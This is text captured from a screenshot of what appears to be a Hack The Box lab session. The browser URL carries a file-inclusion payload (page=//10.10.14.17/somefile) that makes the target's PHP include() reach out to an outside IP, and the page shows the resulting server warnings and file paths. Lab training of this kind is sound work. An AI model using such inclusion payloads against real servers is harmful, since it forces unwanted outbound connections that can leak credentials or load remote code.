 Not Secure http://unika.htb/index.php?page=//10.10.14.17/somefile A
Import bookmarks... Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources
Warning: include(\\10.10.14.17\SOMEFILE): Failed to open stream: Permission denied in C:\xampp\htdocs\index.php on line 11
Warning: include(): Failed opening '//10.10.14.17/somefile' for inclusion (include_path='\xampp\php\PEAR') in C:\xampp\htdocs\index.php on line 11
Menu Parrot Terminal Mozilla Firefox